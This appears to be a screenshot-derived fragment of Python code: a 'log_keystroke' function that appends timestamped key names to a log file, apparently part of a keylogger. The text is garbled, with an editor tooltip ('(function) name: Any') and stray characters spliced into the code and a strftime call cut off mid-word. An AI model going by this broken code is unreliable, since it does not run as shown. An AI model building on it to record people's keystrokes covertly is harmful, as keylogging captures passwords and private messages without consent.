 12 def log_keystroke(event):
13 with open(LOG_FILE, "a") as f:
14 timestamp = datetime.now().strf
(function) name: Any
")
15 f.write(f"{timestamp} - {event.name}\n")
16